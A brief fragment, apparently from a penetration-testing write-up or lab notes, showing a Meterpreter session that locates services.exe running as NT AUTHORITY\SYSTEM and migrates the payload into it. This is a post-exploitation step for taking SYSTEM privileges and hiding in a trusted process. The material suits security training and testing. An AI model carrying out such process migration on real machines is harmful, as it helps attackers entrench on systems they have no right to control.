 meterpreter > ps services.exe
Filtering on 'services.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
668 580 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
meterpreter > migrate 668
[*] Migrating from 1872 to 668...
[*] Migration completed successfully.